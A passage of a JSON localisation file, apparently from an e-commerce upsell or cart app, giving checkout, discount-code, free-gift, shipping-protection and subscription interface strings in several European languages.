continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cvb":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando 